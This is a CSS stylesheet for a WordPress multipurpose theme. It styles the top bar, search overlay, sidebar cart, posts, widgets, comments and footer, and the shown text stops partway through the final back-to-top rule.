@media (max-width: 767px) {
	.topbar-right-side .spsl-fr-topbar-icons {
		float: none;
		text-align: center;
	}
	.topbar-left-side .spsl-fr-topbar-icons {
		text-align: center;
	}
}


/* if browser width is less than 767, hide  whatsapp-large icon */

@media (max-width: 767px) {
	.whatsapp-large {
		display: none;
	}
}


/* if browser width is greater than 768, hide  whatsapp-small icon */

@media (min-width: 768px) {
	.whatsapp-small {
		display: none;
	}
}


/* phone, email, address */

.topbar-right-side .spsl-topbar-left-cntr {
	text-align: right;
}

@media (max-width: 767px) {
	.topbar-right-side .spsl-topbar-left-cntr,
	.topbar-left-side .spsl-topbar-left-cntr {
		text-align: center;
	}
}

.topbar-left-side .topbar-phone-mail-addr-sep {
	margin-right: 10px;
	display: inline-block;
}

.topbar-left-side .topbar-phone-mail-addr-sep:last-child {
	margin-right: 0px;
}

.topbar-right-side .topbar-phone-mail-addr-sep {
	margin-left: 6px;
	display: inline-block;
}

.topbar-right-side .topbar-phone-mail-addr-sep:first-child {
	margin-left: 0px;
}


/* Custom text / HTML. */

.topbar-right-side .topbar_ctmzr_right {
	text-align: right;
}

@media (max-width: 767px) {
	.topbar-right-side .topbar_ctmzr_right,
	.topbar-left-side .topbar_ctmzr_left {
		text-align: center;
	}
}


/* Top Bar Menu */

.topbar-menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.topbar-menu ul li {
	display: inline;
}

.topbar-menu ul li a {
	padding-right: 10px;
}

.topbar-menu ul li a:hover {
	text-decoration: underline;
}

.topbar-left-side .topbar-menu {
	text-align: left;
}

.topbar-right-side .topbar-menu {
	text-align: right;
}

@media (max-width: 767px) {
	.topbar-left-side .topbar-menu,
	.topbar-right-side .topbar-menu {
		text-align: center;
	}
}

.bgtoph-icon-clr {
	border-radius: 1px;
	padding: 3px;
	border: 1px solid;
}

.iconouter a {
	margin-left: 5px;
}

.topbar-phone-mail-addr-sep-marker::before {
	font-family: fontawesome;
	content: "\f041";
	padding-right: 0px;
}

.topbar-phone-mail-addr-sep-phone::before {
	font-family: fontawesome;
	content: "\f095";
	padding-right: 5px;
	position: relative;
	top: 1px;
}

.topbar-phone-mail-addr-sep-mail::before {
	font-family: fontawesome;
	content: "\f003";
	padding-right: 5px;
}

.bgtoph .tpbr_lft_phne_ctmzr .fa {
	margin-right: 3px;
}


/* Search form top bar */

.scp-search {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	position: fixed;
	z-index: 9999999;
	top: 0;
	left: 0;
	width: 100%;
	height: 100vh;
	pointer-events: none;
	opacity: 0;
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	transition: opacity 0.5s;
}

.scp-search::before {
	top: 0;
	left: 0;
	border-right-width: 0;
	border-bottom-width: 0;
}

.scp-search::after {
	right: 0;
	bottom: 0;
	border-top-width: 0;
	border-left-width: 0;
}

.scp-btn--search-close {
	font-size: 2em;
	position: absolute;
	top: 5px;
	right: 102px;
	display: block;
}

.scp-search .scp-search__form {
	margin: 5em 0;
}

.scp-search .scp-search__input {
	font-family: inherit;
	font-size: 10vw;
	line-height: 1;
	display: inline-block;
	box-sizing: border-box;
	width: 75%;
	padding: 0.05em 0;
	border-bottom: 2px solid;
	background: transparent;
	border-radius: 0;
	-webkit-appearance: none;
	border-top: none;
	border-left: none;
	border-right: none;
}

.scp-search .scp-search__input:focus {
	outline: none;
}

.scp-search .scp-search__input::-webkit-input-placeholder {
	/* WebKit, Blink, Edge */
	opacity: 0.3;
	color: #060919;
}

.scp-search .scp-search__input::-moz-placeholder {
	opacity: 0.3;
	/* Mozilla Firefox 19+ */
	color: #060919;
}

.scp-search .scp-search__input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	opacity: 0.3;
	color: #060919;
}

.scp-search .scp-search__input::-webkit-search-cancel-button,
.scp-search .scp-search__input::-webkit-search-decoration {
	-webkit-appearance: none;
}

.scp-search .scp-search__input::-ms-clear {
	display: none;
}

.scp-search .scp-search__info {
	font-size: 90%;
	font-weight: bold;
	display: block;
	width: 75%;
	margin: 0 auto;
	padding: 0.85em 0;
	text-align: right;
}

.scp-search .display_if_usedas_widget {
	display: none;
}


/* Do not show when used as widget */

.scp-search__info {
	display: none;
}

.widget_search .scp-search__input {
	display: block;
	width: 100%;
	height: 40px;
	padding: 8px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 0;
	box-shadow: none;
	transition: initial;
	float: left;
	margin: 0;
}

.widget_search .scp-search__input:focus {
	border: 1px solid #ccc;
	outline: 0;
	box-shadow: none;
}

/*
.widget_search .masterbtn.display_if_usedas_widget {
	position: absolute;
	right: 15px;
	width: 50px;
	border-radius: 0;
	height: 40px;
}
*/

.widget_search .masterbtn.display_if_usedas_widget {
	position: relative;
	right: 0px;
	width: 50px;
	border-radius: 0;
	height: 40px;
	top: -40px;
	float: right;
}

.headermain .sidebar-header-right .widgets_header_right,
.headermain .sidebar-header-left .widgets_header_left {
	margin-bottom: 10px;
	width: 100%;
}

.sidebar-header-left .widget_nav_menu ul li a,
.sidebar-header-right .widget_nav_menu ul li a {
	padding-bottom: 5px;
	transition: padding .4s ease-in-out;
}

.sidebar-header-left .widget_nav_menu ul li a:hover,
.sidebar-header-right .widget_nav_menu ul li a:hover {
	border-bottom: 1px solid;
	padding-bottom: 1px;
}

.maincontainer .left-content .scp-search__form .scp-search__input {
	display: block;
	width: 50%;
	height: 40px;
	padding: 8px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 0;
	box-shadow: none;
	transition: initial;
	float: left;
	margin: 0;
}

.maincontainer .left-content .scp-search__form .masterbtn.display_if_usedas_widget {
	width: 50px;
	border-radius: 0;
	height: 40px;
	position: absolute;
}

.scp-search--open {
	pointer-events: auto;
	opacity: 1;
}

.scp-search::before,
.scp-search::after {
	-webkit-transition: transform 0.5s;
	-moz-transition: transform 0.5s;
	transition: transform 0.5s;
}

.scp-search::before {
	transform: translate3d(-15px, -15px, 0);
}

.scp-search::after {
	transform: translate3d(15px, 15px, 0);
}

.scp-search--open::before,
.scp-search--open::after {
	transform: translate3d(0, 0, 0);
}

.scp-btn--search-close {
	opacity: 0;
	transform: scale3d(0.8, 0.8, 1);
	transition: opacity 0.5s, transform 0.5s;
}

.scp-search--open .scp-btn--search-close {
	opacity: 1;
	transform: scale3d(1, 1, 1);
}

.scp-search .scp-search__form {
	opacity: 0;
	transform: scale3d(0.8, 0.8, 1);
	transition: opacity 0.5s, transform 0.5s;
}

.scp-search--open .scp-search__form {
	opacity: 1;
	transform: scale3d(1, 1, 1);
}

@media screen and (max-width:40em) {
	.scp-search .scp-search__form {
		margin: 5em 0 1em;
	}
	.scp-btn--search-close {
		font-size: 1.25em;
		top: 1.5em;
		right: 1.5em;
	}
	.scp-search .scp-search__info {
		text-align: left;
	}
}

.scp-btn {
	margin: 0;
	padding: 0;
	cursor: pointer;
	border: none;
	background: none;
}

.scp-btn:focus {
	outline: none;
}

.scp-btn--search {
	font-size: 1.5em;
}

.scp-btn--hidden {
	pointer-events: none;
	opacity: 0;
}


/* search form top bar END */


/* Top Bar END */


/* Main Header Class */

.headermain {
	/* z-index: 1001; */
	position: relative;
}

.headermain-overlay-color {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

.custom-logo {
	height: auto;
}


/* Main Header Class END */


/* Header Image Class */

.headerimg,
.wp-custom-header img {
	height: auto;
	width: 100%;
}


/* Header Image Class END */


/**
 *
 * Sidebar cart
 *
 */


/* Sidebar cart Open Button */

.side-menu-menu-button {
	border-radius: 0px;
	cursor: pointer;
	height: 35px;
	line-height: 37px;
	position: fixed;
	text-align: center;
	text-decoration: none;
	width: 34px;
	z-index: 99999;
	font-size: 24px;
}

.side-menu-menu-button:hover {
	color: #ffffff;
}


/* Sidebar cart Close Button */

.side-menu-close-button {
	width: 1em;
	height: 1em;
	position: absolute;
	right: 1em;
	top: 1em;
	overflow: hidden;
	text-indent: 1em;
	font-size: 0.75em;
	border: none;
	background: transparent;
	color: transparent;
	cursor: pointer;
}

.side-menu-close-button::before,
.side-menu-close-button::after {
	content: '';
	position: absolute;
	width: 3px;
	height: 100%;
	top: 0;
	left: 50%;
}

.side-menu-close-button::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.side-menu-close-button::after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}


/* Sidebar cart container */

.side-menu-menu-wrap {
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 999999;
	width: 280px;
	height: 100%;
	padding: 2.5em 1.5em 0;
	font-size: 1.15em;
	-webkit-transform: translate3d(-320px, 0, 0);
	transform: translate3d(-320px, 0, 0);
	-webkit-transition: -webkit-transform 0.4s;
	transition: transform 0.4s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

.side-menu-show-menu .side-menu-menu-wrap {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition: -webkit-transform 0.8s;
	transition: transform 0.8s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

.side-menu-menu-wrap ul {
	list-style-type: none;
	position: relative;
	right: 10px;
	top: 10px;
}

.side-menu-menu-wrap ul li {
	position: relative;
	left: 0px;
}

.side-menu-menu-wrap ul li a {
	padding: 10px 0px;
}

.side-menu-menu-wrap ul li span.quantity {
	font-size: 12px;
}


/**
 *
 * Sidebar cart END
 *
 */


/*
* Left / Main container class
*/

.maincontainer-margin {
	margin: 25px 0;
}

.breadcrumb-otr {
	margin: 0px 0 20px 0;
}

.left-content {
	min-height: 400px;
}

.left-content .postsloop.di-archive {
	margin-bottom: 30px;
}

@media (min-width: 768px) {
	.layoutleftsidebar {
		-webkit-order: 2;
		order: 2;
		margin-left: auto;
	}
}

figure .wp-caption-text {
	padding: 15px 0 1px
}

table {
	margin-bottom: 20px;
	max-width: 100%;
	width: 100%;
}

table > tbody > tr > td,
table > tbody > tr > th,
table > tfoot > tr > td,
table > tfoot > tr > th,
table > thead > tr > td,
table > thead > tr > th {
	border-top: 1px solid #ddd;
	line-height: 1.42857;
	padding: 8px;
	vertical-align: top;
}

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.50%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	padding: 5px 3px 10px
}

.wp-caption.alignleft,
.wp-caption.alignnone {
	margin: 5px 20px 20px 0
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px
}

.wp-caption img {
	border: 0;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px
}

.gallery-caption {
	line-height: 1.5;
	text-align: center;
}

.sticky .entry-date {
	display: none
}

.bypostauthor>article .fn:after {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: Genericons;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top
}

.content-third {
	padding: 10px;
}

.vc-content-third {
	padding: 0px 10px;
}

.left-content blockquote {
	background-color: #f5f5f5
}

.left-content ol li,
.left-content ul li {
	padding-bottom: 5px
}

.left-content .pagelinks {
	clear: both;
	padding-top: 20px;
}

.left-content .pagelinks .pagelinksa {
	border: 1px solid;
	border-radius: 6px;
	margin-left: 5px;
	padding: 4px 10px;
}

.pagercon .previous>a,
.pagercon .previous>span {
	float: right
}

.wp-caption {
	text-align: center
}

a,
a:active,
a:focus,
a:hover {
	text-decoration: none
}

.entry-content iframe {
	max-width: 100%;
}

/**
 * Front page Owl slider
 */

.owl-carousel {
	z-index: unset !important;
}

.owl-carousel .item img {
  max-width: 100%;
  height: auto;
}

.owl-carousel .item .diowl-overlay {
  position: absolute;
  width: 100%;
  bottom: 0px;
  background: rgba(0,0,0,.5);
}

.owl-carousel .item .diowl-overlay .diowl-text {
  padding: 15px 17px;
}

.owl-carousel .item .diowl-overlay .diowl-cat a {
  font-style: italic;
  color: #c6c6c6;
  display: inline-block;
  margin-bottom: 5px;
}

.owl-carousel .item .diowl-overlay h3 {
  margin: 0;
  padding: 0;
}

.owl-carousel .item .diowl-overlay h3 a {
  font-size: 15px;
  color: #f1f1f1;
  letter-spacing: 1px;
  text-transform: inherit;
}

/**
 * Front page Owl slider END
 */

.di-post-thumb .di-post-thumb-inner {
	transition: opacity .2s ease-in-out;
}

.di-post-thumb .di-post-thumb-inner:hover {
	opacity: 0.8;
}

.di-singletags {
	margin: 12px 0;
}

.singletags {
	margin: 0 auto;
	display: table;
}


/* keep post title in center */

.di-post-contents .di-post-categories,
.di-post-contents .di-post-title,
.di-post-contents .di-post-date {
	text-align: center;
	margin: 12px 0;
}


/* Keep page title in left instead center */

.di-page-contents .di-post-title {
	margin-bottom: 15px;
}

.maincontainer .di-post-contents .di-post-categories a {
	display: inline-block;
	font-size: 10px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.maincontainer .di-post-contents .di-post-title h3.the-title a.entry-title {
	text-decoration: none;
	transition: color .3s ease;
}

.maincontainer .di-post-contents .di-post-date p.post-date.updated {
	font-size: 10px;
	font-style: italic;
	color: #939393;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.di-continue-reading {
	border: 1px solid;
	margin: 0 auto;
	padding: 4px 10px;
	display: table;
	font-size: 11px;
	letter-spacing: 1px;
	position: relative;
	top: 12px;
}

.di-archive {
	border: 1px solid;
}

.di-small-border {
	border: 1px solid;
}

.di-socail-share {
	margin: 20px 0 0 0;
}

.di-socail-share-inner {
	margin: 0 auto;
	display: table;
	padding: 0;
}

.di-socail-share .di-socail-share-text {
	padding: 0;
	margin: 0;
	float: left;
	position: relative;
	top: 16px;
	right: 6px;
}

.di-socail-share .fa {
	padding: 10px;
	font-size: 16px;
	width: auto;
	text-align: center;
	text-decoration: none;
	margin: 10px 4px;
	border-radius: 50%;
	color: #B4B4B4;
	border: 1px double;
	min-width: 38px;
}

.di-socail-share .fa-facebook:hover {
	background: #3B5998;
	color: white;
}

.di-socail-share .fa-twitter:hover {
	background: #55ACEE;
	color: white;
}

.di-socail-share .fa-google:hover {
	background: #dd4b39;
	color: white;
}

.di-socail-share .fa-linkedin:hover {
	background: #007bb5;
	color: white;
}

.di-socail-share .fa-reddit:hover {
	background: #ff5700;
	color: white;
}

.di-socail-share .fa-stumbleupon:hover {
	background: #eb4924;
	color: white;
}

.di-socail-share .fa-tumblr:hover {
	background: #2c4762;
	color: white;
}

.di-socail-share .fa-vk:hover {
	background: #45668e;
	color: white;
}

.di-related-posts {
	margin: 20px 0 0 0;
}

.di-related-posts p.di-related-posts-title {
	text-align: center;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: .5px;
	margin-top: 10px;
}

.di-related-posts .di-related-posts-contents {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
}

.di-related-posts .di-related-posts-contents > .di-related-posts-col {
	margin: 0 10px;
	text-align: center;
}

.attachment-di-multipurpose-related-posts-thumb {
	transition: opacity .3s ease-in-out;
}

.attachment-di-multipurpose-related-posts-thumb:hover {
	opacity: .8;
}

.di-related-posts .di-related-posts-headline {
	margin: 6px 0;
	font-size: 16px;
}

.di-related-posts p.di-related-posts-date::before {
	font-family: FontAwesome;
	content: "\f017";
	margin-right: 4px;
}

.di-related-posts p.di-related-posts-date {
	font-size: 12px;
	color: #6A6A6A;
}

.select2-container .select2-choice > .select2-chosen {
	padding: 3px 0;
}

.masterbtn {
	-moz-user-select: none;
	background-image: none;
	border: 1px solid transparent;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	margin-bottom: 0;
	padding: 8px 10px;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
}

.singletags a::before {
	border-bottom: 10px solid transparent;
	border-right: 8px solid transparent;
	border-top: 10px solid transparent;
	content: "";
	height: 0;
	left: -8px;
	position: absolute;
	top: 0;
	width: 0;
}

.singletags a::after {
	background-color: #fff;
	border-radius: 50%;
	content: "";
	height: 4px;
	left: -2px;
	position: absolute;
	top: 8px;
	width: 4px;
}

.singletags a {
	border-radius: 0 2px 2px 0;
	display: inline-block;
	font-size: 11px;
	font-weight: 700;
	line-height: 1.27273;
	margin: 2px 4px 2px 10px;
	padding: 3px 7px;
	position: relative;
	text-transform: uppercase;
	letter-spacing: 0.8px;
	font-style: italic;
}


/**
 * Author box.
 */

.post-about-author {
	margin: 20px 0;
	padding: 0 10px;
}

.post-about-author .post-about-headline {
	padding-bottom: 10px;
	font-size: 16px;
}

.post-author-avatar {
	float: left;
	margin-right: 30px;
}

.post-author-avatar img.avatar {
	border-radius: 50%;
	border: 3px solid #e9e9e9;
}

.post-author-texts {
	padding-top: 2px;
}

.post-author-name {
	text-transform: uppercase;
}

.post-author-name a {
	border-bottom: 0px solid;
	padding-bottom: 6px;
	transition: padding .3s ease-in-out;
}

.post-author-name a:hover {
	border-bottom: 1px solid;
	padding-bottom: 2px;
}

.comments-area .comment-respond {
	margin-top: 15px;
}

.navigation.post-navigation.dicomntnav .nav-next,
.navigation.post-navigation.dicomntnav .nav-previous {
	margin: 22px 0px 5px 0px;
}


/* navigation - posts, post, comments */

.navigation.post-navigation.dipostsnav .nav-next,
.navigation.post-navigation.dipostsnav .nav-previous {
	margin: 20px 0px;
}

.navigation.post-navigation.dipostnav .nav-next,
.navigation.post-navigation.dipostnav .nav-previous {
	margin: 20px 0px;
}

.post-navigation .nav-previous {
	float: left;
}

.post-navigation .nav-next {
	float: right;
}

.post-navigation .nav-next a,
.post-navigation .nav-previous a {
	padding: 8px 10px;
	border: 1px solid;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing: 1px;
}


/* Sweep To Right */

.post-navigation .nav-next a {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px transparent;
	position: relative;
	-webkit-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out;
}

.post-navigation .nav-next a:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transition: transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

.post-navigation .nav-next a:hover:before,
.post-navigation .nav-next a:focus:before,
.post-navigation .nav-next a:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}


/* Sweep To Left */

.post-navigation .nav-previous a {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px transparent;
	position: relative;
	-webkit-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out;
}

.post-navigation .nav-previous a:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transition: transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

.post-navigation .nav-previous a:hover:before,
.post-navigation .nav-previous a:focus:before,
.post-navigation .nav-previous a:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}


/* pagination */

.navigation.pagination {
	margin: 0 auto;
	display: table;
	padding: 10px 0px;
}

.navigation.pagination .nav-links .page-numbers {
	padding: 2px 17px 0px 17px;
	background-color: #F4F4F4;
	font-size: 19px;
	float: left;
	border-top: 1px solid;
	border-bottom: 1px solid;
	border-left: 1px solid;
}

.navigation.pagination .nav-links .page-numbers:hover {
	background-color: #ffffff;
}

.navigation.pagination .nav-links .page-numbers:last-child {
	border-right: 1px solid;
}


/*
* Left / Main container class END
*/


/*
* widget / right sidebar class
*/

.right-content {
	overflow: hidden;
}

.right-content .widget_sidebar_main.widget_search form {
	padding-top: 10px;
}

.widget_sidebar_main .right-widget-title {
	padding: 9px;
	margin: 0px 0px 20px 0px;
	border-radius: 10px;
}

.widget_sidebar_main.widget_recent_entries ul li,
.widget_sidebar_main.widget_archive ul li,
.widget_sidebar_main.widget_categories ul li,
.widget_sidebar_main.widget_meta ul li,
.widget_sidebar_main.widget_nav_menu ul li,
.widget_sidebar_main.widget_pages ul li,
.widget_sidebar_main.widget_product_categories ul li,
.widget_sidebar_main.widget_recent_comments ul li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-top: 6px;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 9px;
}

.widget_sidebar_main.widget_recent_entries ul,
.widget_sidebar_main.widget_archive ul,
.widget_sidebar_main.widget_categories ul,
.widget_sidebar_main.widget_meta ul,
.widget_sidebar_main.widget_nav_menu ul,
.widget_sidebar_main.widget_pages ul,
.widget_sidebar_main.widget_product_categories ul,
.widget_sidebar_main.widget_recent_comments ul {
	padding: 0 0 0 20px;
}

.widget_sidebar_main.widget_recent_entries ul li:last-child,
.widget_sidebar_main.widget_archive ul li:last-child,
.widget_sidebar_main.widget_categories ul li:last-child,
.widget_sidebar_main.widget_meta ul li:last-child,
.widget_sidebar_main.widget_nav_menu ul li:last-child,
.widget_sidebar_main.widget_pages ul li:last-child,
.widget_sidebar_main.widget_product_categories ul li:last-child,
.widget_sidebar_main.widget_recent_comments ul li:last-child {
	border-bottom: none;
	padding-bottom: 0px
}

.widget_sidebar_main.widget_recent_entries ul li a::before,
.widget_sidebar_main.widget_archive ul li a::before,
.widget_sidebar_main.widget_categories ul li a::before,
.widget_sidebar_main.widget_meta ul li a::before,
.widget_sidebar_main.widget_nav_menu ul li a::before,
.widget_sidebar_main.widget_pages ul li a::before,
.widget_sidebar_main.widget_product_categories ul li a::before {
	content: "\f101";
	font-family: fontawesome;
	font-weight: bold;
	left: -4px;
	position: relative;
	font-size: 17px;
}

.widget_sidebar_main.widget_recent_comments ul li::before {
	content: "\f0e5";
	font-family: fontawesome;
	font-weight: bold;
	left: -4px;
	position: relative;
	font-size: 17px;
	margin-right: 2px;
}

.di_multipurpose_widget_recent_posts_thumb .postthumbmain {
	margin: 10px 5px 0px 10px;
}

.di_multipurpose_widget_recent_posts_thumb .postthumbmain .postthumbmain_img {
	float: left;
	margin-right: 10px;
}

.di_multipurpose_widget_recent_posts_thumb .postthumbmain .postthumbmain_img img.img-thumbnail {
	padding: 2px
}

.di_multipurpose_widget_recent_posts_thumb .postthumbmain .postthumbmain_cntnt p {
	margin: 0;
}

.di_multipurpose_widget_recent_posts_thumb .clearboth.bordrbrm {
	border-bottom: 1px solid #eaeaea;
	padding-top: 8px;
}

.di_multipurpose_widget_recent_posts_thumb .clearboth.bordrbrm:last-child {
	border-bottom: none;
	padding-top: 0px;
}

.right-content .widget_sidebar_main {
	padding-bottom: 10px;
}

.tagcloud a::before {
	border-bottom: 10px solid transparent;
	border-right: 8px solid transparent;
	border-top: 10px solid transparent;
	content: "";
	height: 0;
	left: -8px;
	position: absolute;
	top: 0;
	width: 0;
}

.tagcloud a::after {
	background-color: #fff;
	border-radius: 50%;
	content: "";
	height: 4px;
	left: -2px;
	position: absolute;
	top: 8px;
	width: 4px;
}

.tagcloud a {
	border-radius: 0 2px 2px 0;
	display: inline-block;
	font-weight: 700;
	line-height: 1.27273;
	margin: 5px 4px 2px 10px;
	padding: 3px 7px;
	position: relative;
	text-transform: uppercase;
	letter-spacing: 0.8px;
}

.widget_sidebar_main.widget_categories select,
.widget_sidebar_main.widget_archive select {
	padding: 10px 5px;
	width: 98%;
	margin: 0px 4px;
}

.widget_sidebar_main .textwidget,
.widget_sidebar_main .tagcloud,
.widget_sidebar_main #calendar_wrap {
	padding-left: 10px;
}

.widget_sidebar_main.widget_media_image img {
	margin: 0 auto;
	display: table;
}

.di_multipurpose_social_widget .dimsw-center {
	text-align: center;
}

.di_multipurpose_social_widget a {
	line-height: 41px;
	margin-left: 6px;
	padding: 8px 6px 6px;
}

.fa.social_profile-icon-clr {
	font-size: 18px;
	padding: 3px;
}

.widget_sidebar_main.widget_recent_entries ul li span {
	display: block;
	margin-left: 12px;
	font-size: 12px;
}


/*
* widget / right sidebar class END
*/


/*
* Comment class
*/

#commentcount {
	margin-top: 25px;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	width: 100%
}

#comments .depth-2,
#comments .depth-3,
#comments .depth-4,
#comments .depth-5,
#comments .depth-6,
#comments .depth-7,
#comments .depth-8,
#comments .depth-9,
#comments .depth-10 {
	margin-left: 35px
}

.dimedia {
	margin-top: 15px;
}

.dimedia:first-child {
	margin-top: 0;
}

.dimedia,
.dimedia-body {
	overflow: hidden;
	zoom: 1;
}

.dimedia-body {
	width: 10000px;
}

.dimedia-left,
.dimedia > .pull-left {
	padding-right: 10px;
}

.dimedia-left,
.dimedia-body {
	display: table-cell;
	vertical-align: top;
}

.dimedia-left img.avatar {
	border-radius: 50%;
	border: 3px solid #e9e9e9;
}

.dimedia-heading {
	margin-top: 0;
	margin-bottom: 5px;
}

.dimedia-left .avatar {
	max-width: unset;
}

#comments p {
	margin: 0
}

#comments .comment,
#comments .pingback {
	margin-top: 21px;
	padding: 10px;
}

#comments .alert {
	padding: 1px 5px
}

#comments .logged-in-as {
	font-size: 15px;
	padding-bottom: 10px
}

#comments .comment-notes {
	padding-bottom: 15px
}

.comment-reply-link::before {
	content: "\f064  ";
	font-family: fontawesome;
}

.comment-edit-link::before {
	content: "\f044  ";
	font-family: fontawesome;
}

.comment-edit-link {
	margin-left: 10px;
}


/*
* Comment class END
*/


/*
* Footer widgets class
*/

.footer {
	position: relative;
	z-index: 1001;
}

.footer-overlay-color {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

.widgets_footer,
.widget_sidebar_main {
	overflow: hidden;
}

.widgets_footer {
	margin: 15px 0px;
}

.footer .widgets_footer_title {
	margin: 15px 0;
}

.widgets_footer.widget_recent_entries ul,
.widgets_footer.widget_archive ul,
.widgets_footer.widget_categories ul,
.widgets_footer.widget_meta ul,
.widgets_footer.widget_nav_menu ul,
.widgets_footer.widget_pages ul,
.widgets_footer.widget_product_categories ul,
.widgets_footer.widget_recent_comments ul {
	padding: 0 0 0 5px;
}

.widgets_footer.widget_recent_entries ul li,
.widgets_footer.widget_archive ul li,
.widgets_footer.widget_categories ul li,
.widgets_footer.widget_meta ul li,
.widgets_footer.widget_nav_menu ul li,
.widgets_footer.widget_pages ul li,
.widgets_footer.widget_product_categories ul li,
.widgets_footer.widget_recent_comments ul li {
	list-style-type: none;
	margin: 10px 0;
}

.widgets_footer.widget_recent_entries ul li:last-child,
.widgets_footer.widget_archive ul li:last-child,
.widgets_footer.widget_categories ul li:last-child,
.widgets_footer.widget_meta ul li:last-child,
.widgets_footer.widget_nav_menu ul li:last-child,
.widgets_footer.widget_pages ul li:last-child,
.widgets_footer.widget_product_categories ul li:last-child,
.widgets_footer.widget_recent_comments ul li:last-child {
	border-bottom: none;
	padding-bottom: 0px
}

.widgets_footer.widget_recent_entries ul li a::before,
.widgets_footer.widget_archive ul li a::before,
.widgets_footer.widget_categories ul li a::before,
.widgets_footer.widget_meta ul li a::before,
.widgets_footer.widget_nav_menu ul li a::before,
.widgets_footer.widget_pages ul li a::before,
.widgets_footer.widget_product_categories ul li a::before {
	content: "\f101";
	font-family: fontawesome;
	font-weight: bold;
	left: -4px;
	position: relative;
	font-size: 17px;
}

.widgets_footer.widget_recent_comments ul li::before {
	content: "\f0e5";
	font-family: fontawesome;
	font-weight: bold;
	left: -4px;
	position: relative;
	font-size: 17px;
	margin-right: 2px;
}

.widgets_footer.widget_recent_entries ul li span {
	display: block;
	margin-left: 12px;
	font-size: 12px;
}

.widgets_footer.widget_media_image img {
	margin: 0 auto;
	display: table;
}

.footer select {
	color: #000000;
}

.widgets_footer select {
	padding: 10px 5px;
	width: 100%;
}

.widget_product_search #terms {
	padding: 5px 12px;
}


/*
* Footer widgets class END
*/


/*
* Footer copyright section
 */

@media (min-width: 768px) {
	.ftrcprt-center {
		text-align: center;
	}
}

@media (min-width: 768px) {
	.ftrcprt-right {
		text-align: right;
	}
}


/*
* Footer copyright section END
 */


/* Back to top */

#back-to-top {
	border-radius: 2px;
	cursor: pointer;
	height: 35px;
	line-height: 31px;
	opacity: 0;
	position: fixed;
	right: 20px;
	bottom: 20px;
	text-align: center;
	text-decoration: none;
	width: 35px;
	display: none;
	z-index: 99999;
	font-size: 14px;
}

.back-to-top-show {
	display: block !important;
